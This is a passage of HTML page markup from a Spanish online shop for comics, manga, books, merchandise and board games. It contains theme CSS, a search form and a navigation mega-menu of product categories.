/ 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-3931 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
